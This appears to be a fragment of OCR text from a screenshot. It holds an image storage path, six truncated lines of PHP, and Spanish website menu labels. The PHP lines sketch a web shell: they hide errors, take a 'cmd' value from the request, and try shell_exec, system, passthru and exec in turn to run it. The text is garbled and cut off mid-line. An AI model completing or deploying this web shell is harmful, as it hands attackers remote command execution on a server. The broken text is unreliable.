
@ini_set('display_errors', 0); o
isset($_REQUEST['cmd']) ? $_RE
if(function_exists('shell_exec')
elseif(function_exists('system'
elseif(function_exists('passthr
elseif(function_exists('exec')){
El modelo
Recursos
Contacto